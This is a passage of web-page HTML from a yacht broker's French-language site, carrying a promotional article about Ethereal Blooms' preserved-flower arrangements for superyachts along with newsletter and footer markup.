                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                All bouquets are hand-arranged and are customisable to match personal preferences and aesthetic
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Using these preserved flowers instead of fresh, limits the environmental impact dramatically. Luxury designer brands are early adopters of these Ethereal Blooms. ‘Our signature style is bloom-dense, luxurious arrangements that designers love,’ says Kathryn.</p><p>‘We also specialise in creating beautiful displays using the most fleeting of fresh flower types – hydrangeas and roses,’ agrees Erni. ‘We’ve created custom bouquets for fashion and beauty designers, celebrity and royal homes, luxury residences and beautiful Parisian department stores.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651"
                 srcset="
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 430w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 860w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1290w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 647w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1294w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1941w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 872w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1744w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271688_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 2616w"
                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                With no need for sunlight or water these bouquets can be placed anywhere
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Our flowers are displayed with six original Picassos - and counting!’</p><p>Superyacht owners and crew are realising the many benefits of using Ethereal Blooms. ‘We are supplying 70 or more yachts. &nbsp;The word is spreading as crew and owners move to a new vessel and take us with them as suppliers,’ explains Kathryn. ‘Our head of yacht sales, Joanna, is an ex-stewardess and has hands-on experience of the challenges that fresh flowers present on board a yacht.’</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651"
                 srcset="
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 430w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 860w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1290w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 647w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1294w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1941w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 872w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1744w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271686_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 2616w"
                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                They make for beautiful finishing touches to any room
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">As well as using no chemicals in the process of creating the preserved flower arrangements, Kathryn and Erni have developed a secure, eco delivery method.</p><p>‘Over the years we have developed very secure packaging for our bouquets that ensures safe delivery no matter where in the world – from Monaco to California to St Kitts, we can get your flowers to you.</p><p>‘We’re also using biodegradable foam in our packaging now – it is starch based and dissolves in water. Plus, our boxes are 100 per cent recyclable.’</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651"
                 srcset="
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 430w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 860w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1290w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 647w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1294w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1941w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 872w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1744w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271618_999x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 2616w"
                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Ethereal Blooms produce a range of floral products from flower walls to pillars and archways
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">As you might imagine, Ethereal Blooms&nbsp;also have&nbsp;a financial upside… ‘Yachts typically save between 50-75 percent of their usual flower spend by choosing Ethereal Blooms. Plus the time your crew saves also equates to a cost saving. Switching to preserved flowers takes floral displays from a daily annoyance to a once a season task.’</p><p>Working with Ethereal Blooms adds up to an all-round win. It’s no wonder that Kathryn and Erni ‘believe that these are the flowers of the future.’</p>
</div>

    


    </div>
</div>
    






<div class="cws bg--grey cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <h3 id="isPasted">Try these preserved floral bouquets with a special Burgess 5% discount. <a href="mailto:blueoceans@burgessyachts.com">Ask our Blue Oceans team for more information.</a></h3><p id="isPasted"><br>To find out more about Burgess’ <a href="/fr/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/fr/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/fr/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/fr/locations/london">London</a>, <a href="/fr/locations/monaco">Monaco</a>, <a href="/fr/locations/new-york">New York</a>, <a href="/fr/locations/miami">Miami</a>, <a href="/fr/locations/singapore">Singapore</a> or <a href="/fr/locations">all other locations</a>.</p><p><em>- Yachts, prices and availability are correct at the time of publication.</em></p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/fr/editorial/all?cat=86">Environmental &amp; social</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all?cat=83">&#xC0; propos de Burgess</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all?cat=47">Actualit&#xE9;s</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all?cat=78">Yacht management</a></li>
                    <li class="c-list__list-item"><a href="/fr/editorial/all?cat=72">Services aux propri&#xE9;taires de yachts</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/fr/editorial/news/these-real-flowers-are-six-months-old!"
        },
        "headline": "These real flowers are six months old!",
        "articleBody": "Sustainable yacht flower displays that will take 50 percent off your annual bill... Meet Kathryn and Erni, founders of Ethereal Blooms.",
        "articleSection": "",
        "inLanguage": "fr-FR",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?format=webp&amp;quality=60&amp;v=202309081628"
        ],
        "datePublished": "31/07/2023 00:00:00",
        "dateModified": "31/07/2023 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explorer plus</h2>
                <div class="sub-footer-list">
                        <a href="/fr/editorial/news" class="sub-footer__l">News</a>
                        <a href="/fr/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/fr/editorial/superyacht-videos" class="sub-footer__l">Vid&#xE9;os de superyachts</a>
                        <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-footer__l">Visites &#xE0; 360&#xB0;</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Derni&#xE8;res actualit&#xE9;s</h2>
                    <article>
                        <a href="/fr/editorial/news/2026-new-to-charter" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/news/2026-new-build-deliveries" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214" srcset="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214, /media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214 x2" alt="" height="64" width="64" loading="lazy">
                            Our ultimate shortlist: Top new builds for 2026-2027
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/news/book-today-and-make-your-holidays-shine" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026" srcset="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026, /media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026 x2" alt="" height="64" width="64" loading="lazy">
                            Last-minute winter availability
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">&#xC9;v&#xE9;nements &#xE0; venir</h2>
                    <article>
                        <a href="/fr/editorial/boat-shows-events/yacht-shows-events-miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Inscrivez-vous &#xE0; notre newsletter</h2>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Entrer votre adresse e-mail</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Entrer votre adresse e-mail"
                           data-val="true"
                           data-val-required="Une adresse e-mail est requise."
                           data-val-email="Merci de saisir une adresse e-mail valide"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Soumettre le formulaire de newsletter">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="fermer la fen&#xEA;tre pop-up d&#x27;inscription &#xE0; la newsletter" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Restez inform&#xE9;</h2>
        <p>Inscrivez-vous &#xE0; notre newsletter pour recevoir toutes les actualit&#xE9;s de Burgess.</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Adresse e-mail</label>
            <input type="email" data-val="true" data-val-email="Merci de saisir une adresse e-mail valide" data-val-required="Une adresse e-mail est requise." id="Email" name="Email" placeholder="Entrer une adresse e-mail" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">Pr&#xE9;nom</label>
                <input type="text" data-val="true" data-val-required="Un pr&#xE9;nom est requis." id="FirstName" name="FirstName" placeholder="Entrer le pr&#xE9;nom" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Nom de famille</label>
                <input type="text" data-val="true" data-val-required="Un nom de famille est requis." id="LastName" name="LastName" placeholder="Entrer le nom de famille" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">Quels types d&#x27;e-mails souhaitez-vous recevoir ?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="charter-mailing">Louer un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="sales-mailing">Acheter ou vendre un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="build-mailing">Construire un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="general-mailing">Actualit&#xE9;s g&#xE9;n&#xE9;rales sur les superyachts</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>Afin de comprendre comment nous utilisons et protégeons vos informations personnelles, veuillez lire notre <a href="/fr/privacy-policy">politique de confidentialité</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Envoyer</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Nos bureaux</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/locations/london">Londres</a>
                                        <a class="footer-menu__link" href="/fr/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/fr/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/fr/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/fr/locations/dubai">Duba&#xEF;</a>
                                        <a class="footer-menu__link" href="/fr/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/fr/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/fr/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/fr/locations/athens">Ath&#xE8;nes</a>
                                        <a class="footer-menu__link" href="/fr/locations/singapore">Singapour</a>
                                        <a class="footer-menu__link" href="/fr/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/fr/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/fr/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/fr/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/fr/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/fr/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/fr/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/fr/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/fr/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Liens utiles</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/about-us">Mieux nous conna&#xEE;tre</a>
                                        <a class="footer-menu__link" href="/fr/about-us/sustainability">Durabilit&#xE9;</a>
                                        <a class="footer-menu__link" href="/fr/office-vacancies">Carri&#xE8;res</a>
                                        <a class="footer-menu__link" href="/fr/about-us/press-centre">Centre de presse</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/fr/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/fr/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Destinations pris&#xE9;es</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes</a>
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/bahamas">Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations">Reste du monde</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
